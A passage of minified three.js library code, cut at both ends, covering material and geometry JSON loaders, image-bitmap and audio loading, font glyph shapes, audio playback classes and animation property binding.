r=t.uniforms[e];switch(i.uniforms[e]={},r.type){case\"t\":i.uniforms[e].value=n(r.value);break;case\"c\":i.uniforms[e].value=(new je).setHex(r.value);break;case\"v2\":i.uniforms[e].value=(new lt).fromArray(r.value);break;case\"v3\":i.uniforms[e].value=(new xt).fromArray(r.value);break;case\"v4\":i.uniforms[e].value=(new mt).fromArray(r.value);break;case\"m3\":i.uniforms[e].value=(new ct).fromArray(r.value);break;case\"m4\":i.uniforms[e].value=(new Jt).fromArray(r.value);break;default:i.uniforms[e].value=r.value}}if(void 0!==t.defines&&(i.defines=t.defines),void 0!==t.vertexShader&&(i.vertexShader=t.vertexShader),void 0!==t.fragmentShader&&(i.fragmentShader=t.fragmentShader),void 0!==t.extensions)for(const e in t.extensions)i.extensions[e]=t.extensions[e];if(void 0!==t.shading&&(i.flatShading=1===t.shading),void 0!==t.size&&(i.size=t.size),void 0!==t.sizeAttenuation&&(i.sizeAttenuation=t.sizeAttenuation),void 0!==t.map&&(i.map=n(t.map)),void 0!==t.matcap&&(i.matcap=n(t.matcap)),void 0!==t.alphaMap&&(i.alphaMap=n(t.alphaMap)),void 0!==t.bumpMap&&(i.bumpMap=n(t.bumpMap)),void 0!==t.bumpScale&&(i.bumpScale=t.bumpScale),void 0!==t.normalMap&&(i.normalMap=n(t.normalMap)),void 0!==t.normalMapType&&(i.normalMapType=t.normalMapType),void 0!==t.normalScale){let e=t.normalScale;!1===Array.isArray(e)&&(e=[e,e]),i.normalScale=(new lt).fromArray(e)}return void 0!==t.displacementMap&&(i.displacementMap=n(t.displacementMap)),void 0!==t.displacementScale&&(i.displacementScale=t.displacementScale),void 0!==t.displacementBias&&(i.displacementBias=t.displacementBias),void 0!==t.roughnessMap&&(i.roughnessMap=n(t.roughnessMap)),void 0!==t.metalnessMap&&(i.metalnessMap=n(t.metalnessMap)),void 0!==t.emissiveMap&&(i.emissiveMap=n(t.emissiveMap)),void 0!==t.emissiveIntensity&&(i.emissiveIntensity=t.emissiveIntensity),void 0!==t.specularMap&&(i.specularMap=n(t.specularMap)),void 0!==t.envMap&&(i.envMap=n(t.envMap)),void 0!==t.envMapIntensity&&(i.envMapIntensity=t.envMapIntensity),void 0!==t.reflectivity&&(i.reflectivity=t.reflectivity),void 0!==t.refractionRatio&&(i.refractionRatio=t.refractionRatio),void 0!==t.lightMap&&(i.lightMap=n(t.lightMap)),void 0!==t.lightMapIntensity&&(i.lightMapIntensity=t.lightMapIntensity),void 0!==t.aoMap&&(i.aoMap=n(t.aoMap)),void 0!==t.aoMapIntensity&&(i.aoMapIntensity=t.aoMapIntensity),void 0!==t.gradientMap&&(i.gradientMap=n(t.gradientMap)),void 0!==t.clearcoatMap&&(i.clearcoatMap=n(t.clearcoatMap)),void 0!==t.clearcoatRoughnessMap&&(i.clearcoatRoughnessMap=n(t.clearcoatRoughnessMap)),void 0!==t.clearcoatNormalMap&&(i.clearcoatNormalMap=n(t.clearcoatNormalMap)),void 0!==t.clearcoatNormalScale&&(i.clearcoatNormalScale=(new lt).fromArray(t.clearcoatNormalScale)),void 0!==t.transmission&&(i.transmission=t.transmission),void 0!==t.transmissionMap&&(i.transmissionMap=n(t.transmissionMap)),i}setTextures(t){return this.textures=t,this}}const Zl={decodeText:function(t){if(\"undefined\"!=typeof TextDecoder)return(new TextDecoder).decode(t);let e=\"\";for(let n=0,i=t.length;n<i;n++)e+=String.fromCharCode(t[n]);try{return decodeURIComponent(escape(e))}catch(t){return e}},extractUrlBase:function(t){const e=t.lastIndexOf(\"/\");return-1===e?\"./\":t.substr(0,e+1)}};function Jl(){vn.call(this),this.type=\"InstancedBufferGeometry\",this.instanceCount=1/0}function Ql(t,e,n,i){\"number\"==typeof n&&(i=n,n=!1,console.error(\"THREE.InstancedBufferAttribute: The constructor now expects normalized as the third argument.\")),Ze.call(this,t,e,n),this.meshPerAttribute=i||1}Jl.prototype=Object.assign(Object.create(vn.prototype),{constructor:Jl,isInstancedBufferGeometry:!0,copy:function(t){return vn.prototype.copy.call(this,t),this.instanceCount=t.instanceCount,this},clone:function(){return(new this.constructor).copy(this)},toJSON:function(){const t=vn.prototype.toJSON.call(this);return t.instanceCount=this.instanceCount,t.isInstancedBufferGeometry=!0,t}}),Ql.prototype=Object.assign(Object.create(Ze.prototype),{constructor:Ql,isInstancedBufferAttribute:!0,copy:function(t){return Ze.prototype.copy.call(this,t),this.meshPerAttribute=t.meshPerAttribute,this},toJSON:function(){const t=Ze.prototype.toJSON.call(this);return t.meshPerAttribute=this.meshPerAttribute,t.isInstancedBufferAttribute=!0,t}});class Kl extends Qo{constructor(t){super(t)}load(t,e,n,i){const r=this,s=new $o(r.manager);s.setPath(r.path),s.setRequestHeader(r.requestHeader),s.setWithCredentials(r.withCredentials),s.load(t,(function(n){try{e(r.parse(JSON.parse(n)))}catch(e){i?i(e):console.error(e),r.manager.itemError(t)}}),n,i)}parse(t){const e={},n={};function i(t,i){if(void 0!==e[i])return e[i];const r=t.interleavedBuffers[i],s=function(t,e){if(void 0!==n[e])return n[e];const i=t.arrayBuffers[e],r=new Uint32Array(i).buffer;return n[e]=r,r}(t,r.buffer),a=new gs(cn(r.type,s),r.stride);return a.uuid=r.uuid,e[i]=a,a}const r=t.isInstancedBufferGeometry?new Jl:new vn,s=t.data.index;if(void 0!==s){const t=cn(s.type,s.array);r.setIndex(new Ze(t,1))}const a=t.data.attributes;for(const e in a){const n=a[e];let s;if(n.isInterleavedBufferAttribute){s=new ys(i(t.data,n.data),n.itemSize,n.offset,n.normalized)}else{const t=cn(n.type,n.array);s=new(n.isInstancedBufferAttribute?Ql:Ze)(t,n.itemSize,n.normalized)}void 0!==n.name&&(s.name=n.name),void 0!==n.usage&&s.setUsage(n.usage),void 0!==n.updateRange&&(s.updateRange.offset=n.updateRange.offset,s.updateRange.count=n.updateRange.count),r.setAttribute(e,s)}const o=t.data.morphAttributes;if(o)for(const e in o){const n=o[e],s=[];for(let e=0,r=n.length;e<r;e++){const r=n[e];let a;if(r.isInterleavedBufferAttribute){a=new ys(i(t.data,r.data),r.itemSize,r.offset,r.normalized)}else{a=new Ze(cn(r.type,r.array),r.itemSize,r.normalized)}void 0!==r.name&&(a.name=r.name),s.push(a)}r.morphAttributes[e]=s}t.data.morphTargetsRelative&&(r.morphTargetsRelative=!0);const l=t.data.groups||t.data.drawcalls||t.data.offsets;if(void 0!==l)for(let t=0,e=l.length;t!==e;++t){const e=l[t];r.addGroup(e.start,e.count,e.materialIndex)}const c=t.data.boundingSphere;if(void 0!==c){const t=new xt;void 0!==c.center&&t.fromArray(c.center),r.boundingSphere=new Gt(t,c.radius)}return t.name&&(r.name=t.name),t.userData&&(r.userData=t.userData),r}}const $l={UVMapping:i,CubeReflectionMapping:r,CubeRefractionMapping:s,EquirectangularReflectionMapping:a,EquirectangularRefractionMapping:o,CubeUVReflectionMapping:l,CubeUVRefractionMapping:c},tc={RepeatWrapping:h,ClampToEdgeWrapping:u,MirroredRepeatWrapping:d},ec={NearestFilter:p,NearestMipmapNearestFilter:f,NearestMipmapLinearFilter:m,LinearFilter:g,LinearMipmapNearestFilter:v,LinearMipmapLinearFilter:y};function nc(t){\"undefined\"==typeof createImageBitmap&&console.warn(\"THREE.ImageBitmapLoader: createImageBitmap() not supported.\"),\"undefined\"==typeof fetch&&console.warn(\"THREE.ImageBitmapLoader: fetch() not supported.\"),Qo.call(this,t),this.options={premultiplyAlpha:\"none\"}}nc.prototype=Object.assign(Object.create(Qo.prototype),{constructor:nc,isImageBitmapLoader:!0,setOptions:function(t){return this.options=t,this},load:function(t,e,n,i){void 0===t&&(t=\"\"),void 0!==this.path&&(t=this.path+t),t=this.manager.resolveURL(t);const r=this,s=Yo.get(t);if(void 0!==s)return r.manager.itemStart(t),setTimeout((function(){e&&e(s),r.manager.itemEnd(t)}),0),s;const a={};a.credentials=\"anonymous\"===this.crossOrigin?\"same-origin\":\"include\",a.headers=this.requestHeader,fetch(t,a).then((function(t){return t.blob()})).then((function(t){return createImageBitmap(t,Object.assign(r.options,{colorSpaceConversion:\"none\"}))})).then((function(n){Yo.add(t,n),e&&e(n),r.manager.itemEnd(t)})).catch((function(e){i&&i(e),r.manager.itemError(t),r.manager.itemEnd(t)})),r.manager.itemStart(t)}});class ic{constructor(){this.type=\"ShapePath\",this.color=new je,this.subPaths=[],this.currentPath=null}moveTo(t,e){return this.currentPath=new El,this.subPaths.push(this.currentPath),this.currentPath.moveTo(t,e),this}lineTo(t,e){return this.currentPath.lineTo(t,e),this}quadraticCurveTo(t,e,n,i){return this.currentPath.quadraticCurveTo(t,e,n,i),this}bezierCurveTo(t,e,n,i,r,s){return this.currentPath.bezierCurveTo(t,e,n,i,r,s),this}splineThru(t){return this.currentPath.splineThru(t),this}toShapes(t,e){function n(t){const e=[];for(let n=0,i=t.length;n<i;n++){const i=t[n],r=new Al;r.curves=i.curves,e.push(r)}return e}function i(t,e){const n=e.length;let i=!1;for(let r=n-1,s=0;s<n;r=s++){let n=e[r],a=e[s],o=a.x-n.x,l=a.y-n.y;if(Math.abs(l)>Number.EPSILON){if(l<0&&(n=e[s],o=-o,a=e[r],l=-l),t.y<n.y||t.y>a.y)continue;if(t.y===n.y){if(t.x===n.x)return!0}else{const e=l*(t.x-n.x)-o*(t.y-n.y);if(0===e)return!0;if(e<0)continue;i=!i}}else{if(t.y!==n.y)continue;if(a.x<=t.x&&t.x<=n.x||n.x<=t.x&&t.x<=a.x)return!0}}return i}const r=no.isClockWise,s=this.subPaths;if(0===s.length)return[];if(!0===e)return n(s);let a,o,l;const c=[];if(1===s.length)return o=s[0],l=new Al,l.curves=o.curves,c.push(l),c;let h=!r(s[0].getPoints());h=t?!h:h;const u=[],d=[];let p,f,m=[],g=0;d[g]=void 0,m[g]=[];for(let e=0,n=s.length;e<n;e++)o=s[e],p=o.getPoints(),a=r(p),a=t?!a:a,a?(!h&&d[g]&&g++,d[g]={s:new Al,p:p},d[g].s.curves=o.curves,h&&g++,m[g]=[]):m[g].push({h:o,p:p[0]});if(!d[0])return n(s);if(d.length>1){let t=!1;const e=[];for(let t=0,e=d.length;t<e;t++)u[t]=[];for(let n=0,r=d.length;n<r;n++){const r=m[n];for(let s=0;s<r.length;s++){const a=r[s];let o=!0;for(let r=0;r<d.length;r++)i(a.p,d[r].p)&&(n!==r&&e.push({froms:n,tos:r,hole:s}),o?(o=!1,u[r].push(a)):t=!0);o&&u[n].push(a)}}e.length>0&&(t||(m=u))}for(let t=0,e=d.length;t<e;t++){l=d[t].s,c.push(l),f=m[t];for(let t=0,e=f.length;t<e;t++)l.holes.push(f[t].h)}return c}}class rc{constructor(t){this.type=\"Font\",this.data=t}generateShapes(t,e=100){const n=[],i=function(t,e,n){const i=Array.from(t),r=e/n.resolution,s=(n.boundingBox.yMax-n.boundingBox.yMin+n.underlineThickness)*r,a=[];let o=0,l=0;for(let t=0;t<i.length;t++){const e=i[t];if(\"\\n\"===e)o=0,l-=s;else{const t=sc(e,r,o,l,n);o+=t.offsetX,a.push(t.path)}}return a}(t,e,this.data);for(let t=0,e=i.length;t<e;t++)Array.prototype.push.apply(n,i[t].toShapes());return n}}function sc(t,e,n,i,r){const s=r.glyphs[t]||r.glyphs[\"?\"];if(!s)return void console.error('THREE.Font: character \"'+t+'\" does not exists in font family '+r.familyName+\".\");const a=new ic;let o,l,c,h,u,d,p,f;if(s.o){const t=s._cachedOutline||(s._cachedOutline=s.o.split(\" \"));for(let r=0,s=t.length;r<s;){switch(t[r++]){case\"m\":o=t[r++]*e+n,l=t[r++]*e+i,a.moveTo(o,l);break;case\"l\":o=t[r++]*e+n,l=t[r++]*e+i,a.lineTo(o,l);break;case\"q\":c=t[r++]*e+n,h=t[r++]*e+i,u=t[r++]*e+n,d=t[r++]*e+i,a.quadraticCurveTo(u,d,c,h);break;case\"b\":c=t[r++]*e+n,h=t[r++]*e+i,u=t[r++]*e+n,d=t[r++]*e+i,p=t[r++]*e+n,f=t[r++]*e+i,a.bezierCurveTo(u,d,p,f,c,h)}}}return{offsetX:s.ha*e,path:a}}rc.prototype.isFont=!0;let ac;const oc={getContext:function(){return void 0===ac&&(ac=new(window.AudioContext||window.webkitAudioContext)),ac},setContext:function(t){ac=t}};class lc extends Qo{constructor(t){super(t)}load(t,e,n,i){const r=this,s=new $o(this.manager);s.setResponseType(\"arraybuffer\"),s.setPath(this.path),s.setRequestHeader(this.requestHeader),s.setWithCredentials(this.withCredentials),s.load(t,(function(n){try{const t=n.slice(0);oc.getContext().decodeAudioData(t,(function(t){e(t)}))}catch(e){i?i(e):console.error(e),r.manager.itemError(t)}}),n,i)}}class cc extends Xl{constructor(t,e,n=1){super(void 0,n);const i=(new je).set(t),r=(new je).set(e),s=new xt(i.r,i.g,i.b),a=new xt(r.r,r.g,r.b),o=Math.sqrt(Math.PI),l=o*Math.sqrt(.75);this.sh.coefficients[0].copy(s).add(a).multiplyScalar(o),this.sh.coefficients[1].copy(s).sub(a).multiplyScalar(l)}}cc.prototype.isHemisphereLightProbe=!0;class hc extends Xl{constructor(t,e=1){super(void 0,e);const n=(new je).set(t);this.sh.coefficients[0].set(n.r,n.g,n.b).multiplyScalar(2*Math.sqrt(Math.PI))}}hc.prototype.isAmbientLightProbe=!0;const uc=new Jt,dc=new Jt;class pc{constructor(t){this.autoStart=void 0===t||t,this.startTime=0,this.oldTime=0,this.elapsedTime=0,this.running=!1}start(){this.startTime=fc(),this.oldTime=this.startTime,this.elapsedTime=0,this.running=!0}stop(){this.getElapsedTime(),this.running=!1,this.autoStart=!1}getElapsedTime(){return this.getDelta(),this.elapsedTime}getDelta(){let t=0;if(this.autoStart&&!this.running)return this.start(),0;if(this.running){const e=fc();t=(e-this.oldTime)/1e3,this.oldTime=e,this.elapsedTime+=t}return t}}function fc(){return(\"undefined\"==typeof performance?Date:performance).now()}const mc=new xt,gc=new yt,vc=new xt,yc=new xt;class xc extends be{constructor(t){super(),this.type=\"Audio\",this.listener=t,this.context=t.context,this.gain=this.context.createGain(),this.gain.connect(t.getInput()),this.autoplay=!1,this.buffer=null,this.detune=0,this.loop=!1,this.loopStart=0,this.loopEnd=0,this.offset=0,this.duration=void 0,this.playbackRate=1,this.isPlaying=!1,this.hasPlaybackControl=!0,this.source=null,this.sourceType=\"empty\",this._startedAt=0,this._progress=0,this._connected=!1,this.filters=[]}getOutput(){return this.gain}setNodeSource(t){return this.hasPlaybackControl=!1,this.sourceType=\"audioNode\",this.source=t,this.connect(),this}setMediaElementSource(t){return this.hasPlaybackControl=!1,this.sourceType=\"mediaNode\",this.source=this.context.createMediaElementSource(t),this.connect(),this}setMediaStreamSource(t){return this.hasPlaybackControl=!1,this.sourceType=\"mediaStreamNode\",this.source=this.context.createMediaStreamSource(t),this.connect(),this}setBuffer(t){return this.buffer=t,this.sourceType=\"buffer\",this.autoplay&&this.play(),this}play(t=0){if(!0===this.isPlaying)return void console.warn(\"THREE.Audio: Audio is already playing.\");if(!1===this.hasPlaybackControl)return void console.warn(\"THREE.Audio: this Audio has no playback control.\");this._startedAt=this.context.currentTime+t;const e=this.context.createBufferSource();return e.buffer=this.buffer,e.loop=this.loop,e.loopStart=this.loopStart,e.loopEnd=this.loopEnd,e.onended=this.onEnded.bind(this),e.start(this._startedAt,this._progress+this.offset,this.duration),this.isPlaying=!0,this.source=e,this.setDetune(this.detune),this.setPlaybackRate(this.playbackRate),this.connect()}pause(){if(!1!==this.hasPlaybackControl)return!0===this.isPlaying&&(this._progress+=Math.max(this.context.currentTime-this._startedAt,0)*this.playbackRate,!0===this.loop&&(this._progress=this._progress%(this.duration||this.buffer.duration)),this.source.stop(),this.source.onended=null,this.isPlaying=!1),this;console.warn(\"THREE.Audio: this Audio has no playback control.\")}stop(){if(!1!==this.hasPlaybackControl)return this._progress=0,this.source.stop(),this.source.onended=null,this.isPlaying=!1,this;console.warn(\"THREE.Audio: this Audio has no playback control.\")}connect(){if(this.filters.length>0){this.source.connect(this.filters[0]);for(let t=1,e=this.filters.length;t<e;t++)this.filters[t-1].connect(this.filters[t]);this.filters[this.filters.length-1].connect(this.getOutput())}else this.source.connect(this.getOutput());return this._connected=!0,this}disconnect(){if(this.filters.length>0){this.source.disconnect(this.filters[0]);for(let t=1,e=this.filters.length;t<e;t++)this.filters[t-1].disconnect(this.filters[t]);this.filters[this.filters.length-1].disconnect(this.getOutput())}else this.source.disconnect(this.getOutput());return this._connected=!1,this}getFilters(){return this.filters}setFilters(t){return t||(t=[]),!0===this._connected?(this.disconnect(),this.filters=t.slice(),this.connect()):this.filters=t.slice(),this}setDetune(t){if(this.detune=t,void 0!==this.source.detune)return!0===this.isPlaying&&this.source.detune.setTargetAtTime(this.detune,this.context.currentTime,.01),this}getDetune(){return this.detune}getFilter(){return this.getFilters()[0]}setFilter(t){return this.setFilters(t?[t]:[])}setPlaybackRate(t){if(!1!==this.hasPlaybackControl)return this.playbackRate=t,!0===this.isPlaying&&this.source.playbackRate.setTargetAtTime(this.playbackRate,this.context.currentTime,.01),this;console.warn(\"THREE.Audio: this Audio has no playback control.\")}getPlaybackRate(){return this.playbackRate}onEnded(){this.isPlaying=!1}getLoop(){return!1===this.hasPlaybackControl?(console.warn(\"THREE.Audio: this Audio has no playback control.\"),!1):this.loop}setLoop(t){if(!1!==this.hasPlaybackControl)return this.loop=t,!0===this.isPlaying&&(this.source.loop=this.loop),this;console.warn(\"THREE.Audio: this Audio has no playback control.\")}setLoopStart(t){return this.loopStart=t,this}setLoopEnd(t){return this.loopEnd=t,this}getVolume(){return this.gain.gain.value}setVolume(t){return this.gain.gain.setTargetAtTime(t,this.context.currentTime,.01),this}}const _c=new xt,bc=new yt,wc=new xt,Mc=new xt;class Sc{constructor(t,e=2048){this.analyser=t.context.createAnalyser(),this.analyser.fftSize=e,this.data=new Uint8Array(this.analyser.frequencyBinCount),t.getOutput().connect(this.analyser)}getFrequencyData(){return this.analyser.getByteFrequencyData(this.data),this.data}getAverageFrequency(){let t=0;const e=this.getFrequencyData();for(let n=0;n<e.length;n++)t+=e[n];return t/e.length}}class Tc{constructor(t,e,n){let i,r,s;switch(this.binding=t,this.valueSize=n,e){case\"quaternion\":i=this._slerp,r=this._slerpAdditive,s=this._setAdditiveIdentityQuaternion,this.buffer=new Float64Array(6*n),this._workIndex=5;break;case\"string\":case\"bool\":i=this._select,r=this._select,s=this._setAdditiveIdentityOther,this.buffer=new Array(5*n);break;default:i=this._lerp,r=this._lerpAdditive,s=this._setAdditiveIdentityNumeric,this.buffer=new Float64Array(5*n)}this._mixBufferRegion=i,this._mixBufferRegionAdditive=r,this._setIdentity=s,this._origIndex=3,this._addIndex=4,this.cumulativeWeight=0,this.cumulativeWeightAdditive=0,this.useCount=0,this.referenceCount=0}accumulate(t,e){const n=this.buffer,i=this.valueSize,r=t*i+i;let s=this.cumulativeWeight;if(0===s){for(let t=0;t!==i;++t)n[r+t]=n[t];s=e}else{s+=e;const t=e/s;this._mixBufferRegion(n,r,0,t,i)}this.cumulativeWeight=s}accumulateAdditive(t){const e=this.buffer,n=this.valueSize,i=n*this._addIndex;0===this.cumulativeWeightAdditive&&this._setIdentity(),this._mixBufferRegionAdditive(e,i,0,t,n),this.cumulativeWeightAdditive+=t}apply(t){const e=this.valueSize,n=this.buffer,i=t*e+e,r=this.cumulativeWeight,s=this.cumulativeWeightAdditive,a=this.binding;if(this.cumulativeWeight=0,this.cumulativeWeightAdditive=0,r<1){const t=e*this._origIndex;this._mixBufferRegion(n,i,t,1-r,e)}s>0&&this._mixBufferRegionAdditive(n,i,this._addIndex*e,1,e);for(let t=e,r=e+e;t!==r;++t)if(n[t]!==n[t+e]){a.setValue(n,i);break}}saveOriginalState(){const t=this.binding,e=this.buffer,n=this.valueSize,i=n*this._origIndex;t.getValue(e,i);for(let t=n,r=i;t!==r;++t)e[t]=e[i+t%n];this._setIdentity(),this.cumulativeWeight=0,this.cumulativeWeightAdditive=0}restoreOriginalState(){const t=3*this.valueSize;this.binding.setValue(this.buffer,t)}_setAdditiveIdentityNumeric(){const t=this._addIndex*this.valueSize,e=t+this.valueSize;for(let n=t;n<e;n++)this.buffer[n]=0}_setAdditiveIdentityQuaternion(){this._setAdditiveIdentityNumeric(),this.buffer[this._addIndex*this.valueSize+3]=1}_setAdditiveIdentityOther(){const t=this._origIndex*this.valueSize,e=this._addIndex*this.valueSize;for(let n=0;n<this.valueSize;n++)this.buffer[e+n]=this.buffer[t+n]}_select(t,e,n,i,r){if(i>=.5)for(let i=0;i!==r;++i)t[e+i]=t[n+i]}_slerp(t,e,n,i){yt.slerpFlat(t,e,t,e,t,n,i)}_slerpAdditive(t,e,n,i,r){const s=this._workIndex*r;yt.multiplyQuaternionsFlat(t,s,t,e,t,n),yt.slerpFlat(t,e,t,e,t,s,i)}_lerp(t,e,n,i,r){const s=1-i;for(let a=0;a!==r;++a){const r=e+a;t[r]=t[r]*s+t[n+a]*i}}_lerpAdditive(t,e,n,i,r){for(let s=0;s!==r;++s){const r=e+s;t[r]=t[r]+t[n+s]*i}}}const Ec=\"\\\\[\\\\]\\\\.:\\\\/\",Ac=new RegExp(\"[\\\\[\\\\]\\\\.:\\\\/]\",\"g\"),Lc=\"[^\\\\[\\\\]\\\\.:\\\\/]\",Rc=\"[^\"+Ec.replace(\"\\\\.\",\"\")+\"]\",Cc=/((?:WC+[\\/:])*)/.source.replace(\"WC\",Lc),Pc=/(WCOD+)?/.source.replace(\"WCOD\",Rc),Dc=/(?:\\.(WC+)(?:\\[(.+)\\])?)?/.source.replace(\"WC\",Lc),Ic=/\\.(WC+)(?:\\[(.+)\\])?/.source.replace(\"WC\",Lc),Nc=new RegExp(\"^\"+Cc+Pc+Dc+Ic+\"$\"),Bc=[\"material\",\"materials\",\"bones\"];function Oc(t,e,n){const i=n||zc.parseTrackName(e);this._targetGroup=t,this._bindings=t.subscribe_(e,i)}function zc(t,e,n){this.path=e,this.parsedPath=n||zc.parseTrackName(e),this.node=zc.findNode(t,this.parsedPath.nodeName)||t,this.rootNode=t}Object.assign(Oc.prototype,{getValue:function(t,e){this.bind();const n=this._targetGroup.nCachedObjects_,i=this._bindings[n];void 0!==i&&i.getValue(t,e)},setValue:function(t,e){const n=this._bindings;for(let i=this._targetGroup.nCachedObjects_,r=n.length;i!==r;++i)n[i].setValue(t,e)},bind:function(){const t=this._bindings;for(let e=this._targetGroup.nCachedObjects_,n=t.length;e!==n;++e)t[e].bind()},unbind:function(){const t=this._bindings;for(let e=this._targetGroup.nCachedObjects_,n=t.length;e!==n;++e)t[e].unbind()}}),Object.assign(zc,{Composite:Oc,create:function(t,e,n){return t&&t.isAnimationObjectGroup?new zc.Composite(t,e,n):new zc(t,e,n)},sanitizeNodeName:function(t){return t.replace(/\\s/g,\"_\").replace(Ac,\"\")},parseTrackName:function(t){const e=Nc.exec(t);if(!e)throw new Error(\"PropertyBinding: Cannot parse trackName: \"+t);const n={nodeName:e[2],objectName:e[3],objectIndex:e[4],propertyName:e[5],propertyIndex:e[6]},i=n.nodeName&&n.nodeName.lastIndexOf(\".\");if(void 0!==i&&-1!==i){const t=n.nodeName.substring(i+1);-1!==Bc.indexOf(t)&&(n.nodeName=n.nodeName.substring(0,i),n.objectName=t)}if(null===n.propertyName||0===n.propertyName.length)throw new Error(\"PropertyBinding: can not parse propertyName from trackName: \"+t);return n},findNode:function(t,e){if(!e||\"\"===e||\".\"===e||-1===e||e===t.name||e===t.uuid)return t;if(t.skeleton){const n=t.skeleton.getBoneByName(e);if(void 0!==n)return n}if(t.children){const n=function(t){for(let i=0;i<t.length;i++){const r=t[i];if(r.name===e||r.uuid===e)return r;const s=n(r.children);if(s)return s}return null},i=n(t.children);if(i)return i}return null}}),Object.assign(zc.prototype,{_getValue_unavailable:function(){},_setValue_unavailable:function(){},BindingType:{Direct:0,EntireArray:1,ArrayElement:2,HasFromToArray:3},Versioning:{None:0,NeedsUpdate:1,MatrixWorldNeedsUpdate:2},GetterByBindingType:[function(t,e){t[e]=this.node[this.propertyName]},function(t,e){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)t[e++]=n[i]},function(t,e){t[e]=this.resolvedProperty[this.propertyIndex]},function(t,e){this.resolvedProperty.toArray(t,e)}],SetterByBindingTypeAndVersioning:[[function(t,e){this.targetObject[this.propertyName]=t[e]},function(t,e){this.targetObject[this.propertyName]=t[e],this.targetObject.needsUpdate=!0},function(t,e){this.targetObject[this.propertyName]=t[e],this.targetObject.matrixWorldNeedsUpdate=!0}],[function(t,e){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)n[i]=t[e++]},function(t,e){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)n[i]=t[e++];this.targetObject.needsUpdate=!0},function(t,e){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)n[i]=t[e++];this.targetObject.matrixWorldNeedsUpdate=!0}],[function(t,e){this.resolvedProperty[this.propertyIndex]=t[e]},function(t,e){this.resolvedProperty[this.propertyIndex]=t[e],this.targetObject.needsUpdate=!0},function(t,e){this.resolvedProperty[this.propertyIndex]=t[e],this.targetObject.matrixWorldNeedsUpdate=!0}],[function(t,e){this.resolvedProperty.fromArray(t,e)},function(t,e){this.resolvedProperty.fromArray(t,e),this.targetObject.needsUpdate=!0},function(t,e){this.resolvedProperty.fromArray(t,e),this.targetObject.matrixWorldNeedsUpdate=!0}]],getValue:function(t,e){this.bind(),this.getValue(t,e)},setValue:function(t,e){this.bind(),this.setValue(t,e)},bind:function(){let t=this.node;const e=this.parsedPath,n=e.objectName,i=e.propertyName;let r=e.propertyIndex;if(t||(t=zc.findNode(this.rootNode,e.nodeName)||this.rootNode,this.node=t),this.getValue=this._getValue_unavailable,this.setValue=this._setValue_unavailable,!t)return void console.error(\"THREE.PropertyBinding: Trying to update node for track: \"+this.path+\" but it wasn't found.\");if(n){let i=e.objectIndex;switch(n){case\"materials\":if(!t.material)return void console.error(\"THREE.PropertyBinding: Can not bind to material as node does not have a material.\",this);if(!t.material.materials)return void console.error(\"THREE.PropertyBinding: Can not bind to material.materials as node.material does not have a materials array.\",this);t=t.material.materials;break;case\"bones\":if(!t.skeleton)return void console.error(\"THREE.PropertyBinding: Can not bind to bones as node does not have a skeleton.\",this);t=t.skeleton.bones;for(let e=0;e<t.length;e++)if(t[e].name===i){i=e;break}break;default:if(void 0===t[n])return void console.error(\"THREE.PropertyBinding: Can not bind to objectName of node undefined.\",this);t=t[n]}if(void 0!==i){if(void 0===t[i])return void console.error(\"THREE.PropertyBinding: Trying to bind to objectIndex of objectName, but is undefined.\",this,t);t=t[i]}}const s=t[i];if(void 0===s){const n=e.nodeName;return void console.error(\"THREE.PropertyBinding: Trying to update property for track: \"+n+\".\"+i+\" but it wasn't found.\",t)}let a=this.Versioning.None;this.targetObject=t,void 0!==t.needsUpdate?a=this.Versioning.NeedsUpdate:void 0!==t.matrixWorldNeedsUpdate&&(a=this.Versioning.MatrixWorldNeedsUpdate);let o=this.BindingType.Direct;if(void 0!==r){if(\"morphTargetInfluences\"===i){if(!t.geometry)return void console.error(\"THREE.PropertyBinding: Can not bind to morphTargetInfluences because node does not have a geometry.\",this);if(!t.geometry.isBufferGeometry)return void console.error(\"THREE.PropertyBinding: Can not bind to morphTargetInfluences on THREE.Geometry. Use THREE.BufferGeometry instead.\",this);if(!t.geometry.morphAttributes)return void console.error(\"THREE.PropertyBinding: Can not bind to morphTargetInfluences because node does not have a geometry.morphAttributes.\",this);void 0!==t.morphTargetDictionary[r]&&(r=t.morphTargetDictionary[r])}o=this.BindingType.ArrayElement,this.resolvedProperty=s,this.propertyIndex=r}else void 0!==s.fromArray&&void 0!==s.toArray?(o=this.BindingType.HasFromToArray,this.resolvedProperty=s):Array.isArray(s)?(o=this.BindingType.EntireArray,this.resolvedProperty=s):this.propertyName=i;this.getValue=this.GetterByBindingType[o],this.setValue=this.SetterByBindingTypeAndVersioning[o][a]},unbind:function(){this.node=null,this.getValue=this._getValue_unbound,this.setValue=this._setValue_unbound}}),Object.assign(zc.prototype,{_getValue_unbound:zc.prototype.getValue,_setValue_unbound:zc.prototype.setValue});class Fc{constructor(){this.uuid=ot.generateUUID(),this._objects=Array.prototype.slice.call(arguments),this.nCachedObjects_=0;const t={};this._indicesByUUID=t;for(let e=0,n=arguments.length;e!==n;++e)t[arguments[e].uuid]=e;this._paths=[],this._parsedPaths=[],this._bindings=[],this._bindingsIndicesByPath={};const e=this;this.stats={objects:{get total(){return e._objects.length},get inUse(){return this.total-e.nCachedObjects_}},get bindingsPerObject(){return e._bindings.length}}}add(){const t=this._objects,e=this._indicesByUUID,n=this._paths,i=this._parsedPaths,r=this._bindings,s=r.length;let a,o=t.length,l=this.nCachedObjects_;for(let c=0,h=arguments.length;c!==h;++c){const h=arguments[c],u=h.uuid;let d=e[u];if(void 0===d){d=o++,e[u]=d,t.push(h);for(let t=0,e=s;t!==e;++t)r[t].push(new zc(h,n[t],i[t]))}else if(d<l){a=t[d];const o=--l,c=t[o];e[c.uuid]=d,t[d]=c,e[u]=o,t[o]=h;for(let t=0,e=s;t!==e;++t){const e=r[t],s=e[o];let a=e[d];e[d]=s,void 0===a&&(a=new zc(h,n[t],i[t])),e[o]=a}}else t[d]!==a&&console.error(\"THREE.AnimationObjectGroup: Different objects with the same UUID detected. Clean the caches or recreate your infrastructure when reloading scenes.\")}this.nCachedObjects_=l}remove(){const t=this._objects,e=this._indicesByUUID,n=this._bindings,i=n.length;let r=this.nCachedObjects_;for(let s=0,a=arguments.length;s!==a;++s){const a=arguments[s],o=a.uuid,l=e[o];if(void 0!==l&&l>=r){const s=r++,c=t[s];e[c.uuid]=l,t[l]=c,e[o]=s,t[s]=a;for(let t=0,e=i;t!==e;++t){const 